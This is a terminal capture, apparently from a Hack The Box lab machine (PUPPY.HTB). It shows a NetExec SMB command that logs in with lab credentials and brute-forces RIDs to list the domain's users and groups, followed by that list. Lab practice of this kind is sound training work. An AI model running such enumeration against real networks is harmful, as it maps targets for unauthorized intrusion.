 ┌─[v01@v01-desktop] - [10.10.14.51] - [/opt/bloodyAD/bloodyAD]
└─[$] nxc smb 10.129.194.51 -u 'levi.james' -p 'KingofAkron2025!' --rid-brute
SMB 10.129.194.51 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:Fa
SMB 10.129.194.51 445 DC [+] PUPPY.HTB\levi.james:KingofAkron2025!
SMB 10.129.194.51 445 DC 498: PUPPY\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.194.51 445 DC 500: PUPPY\Administrator (SidTypeUser)
SMB 10.129.194.51 445 DC 501: PUPPY\Guest (SidTypeUser)
SMB 10.129.194.51 445 DC 502: PUPPY\krbtgt (SidTypeUser)
SMB 10.129.194.51 445 DC 512: PUPPY\Domain Admins (SidTypeGroup)
SMB 10.129.194.51 445 DC 513: PUPPY\Domain Users (SidTypeGroup)
SMB 10.129.194.51 445 DC 514: PUPPY\Domain Guests (SidTypeGroup)
SMB 10.129.194.51 445 DC 515: PUPPY\Domain Computers (SidTypeGroup)
SMB 10.129.194.51 445 DC 516: PUPPY\Domain Controllers (SidTypeGroup)
SMB 10.129.194.51 445 DC 517: PUPPY\Cert Publishers (SidTypeAlias)
SMB 10.129.194.51 445 DC 518: PUPPY\Schema Admins (SidTypeGroup)
SMB 10.129.194.51 445 DC 519: PUPPY\Enterprise Admins (SidTypeGroup)
SMB 10.129.194.51 445 DC 520: PUPPY\Group Policy Creator Owners (SidTypeGroup)
SMB 10.129.194.51 445 DC 521: PUPPY\Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.194.51 445 DC 522: PUPPY\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.129.194.51 445 DC 525: PUPPY\Protected Users (SidTypeGroup)
SMB 10.129.194.51 445 DC 526: PUPPY\Key Admins (SidTypeGroup)
SMB 10.129.194.51 445 DC 527: PUPPY\Enterprise Key Admins (SidTypeGroup)
SMB 10.129.194.51 445 DC 553: PUPPY\RAS and IAS Servers (SidTypeAlias)
SMB 10.129.194.51 445 DC 571: PUPPY\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.129.194.51 445 DC 572: PUPPY\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.129.194.51 445 DC 1000: PUPPY\DC$ (SidTypeUser)
SMB 10.129.194.51 445 DC 1101: PUPPY\DnsAdmins (SidTypeAlias)
SMB 10.129.194.51 445 DC 1102: PUPPY\DnsUpdateProxy (SidTypeGroup)
SMB 10.129.194.51 445 DC 1103: PUPPY\levi.james (SidTypeUser)
SMB 10.129.194.51 445 DC 1104: PUPPY\ant.edwards (SidTypeUser)
SMB 10.129.194.51 445 DC 1105: PUPPY\adam.silver (SidTypeUser)
SMB 10.129.194.51 445 DC 1106: PUPPY\jamie.williams (SidTypeUser)
SMB 10.129.194.51 445 DC 1107: PUPPY\steph.cooper (SidTypeUser)
SMB 10.129.194.51 445 DC 1108: PUPPY\HR (SidTypeGroup)
SMB 10.129.194.51 445 DC 1109: PUPPY\SENIOR DEVS (SidTypeGroup)
SMB 10.129.194.51 445 DC 1111: PUPPY\steph.cooper_adm (SidTypeUser)
SMB 10.129.194.51 445 DC 1112: PUPPY\Access-Denied Assistance Users (SidTypeAlias)
SMB 10.129.194.51 445 DC 1113: PUPPY\DEVELOPERS (SidTypeGroup)